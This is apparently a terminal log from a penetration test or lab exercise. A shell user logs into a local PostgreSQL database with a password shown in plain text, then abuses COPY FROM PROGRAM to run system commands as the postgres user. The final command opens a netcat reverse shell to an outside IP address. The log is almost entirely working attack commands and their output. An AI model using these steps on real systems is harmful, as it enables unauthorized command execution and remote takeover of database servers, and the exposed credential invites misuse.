 www-data@singapore06:~$
www-data@singapore06:~$ psql -h localhost -d webapp -U postgres
psql -h localhost -d webapp -U postgres
Password for user postgres: EAZT5EMULA75F8MC
DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
COPY cmd_exec FROM PROGRAM 'id';
COPY 1
SELECT * FROM cmd_exec;
cmd_output
uid=128(postgres) gid=134(postgres) groups=134(postgres),113(ssl-cert)
(1 row)
DROP TABLE IF EXISTS cmd_exec;
DROP TABLE
CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
COPY cmd_exec FROM PROGRAM 'rm /tmp/x;mkfifo /tmp/x;cat /tmp/x|/bin/sh -i 2>&1|nc 192.168.45.242 1339 >/tmp/x';
SELECT * FROM cmd_exec;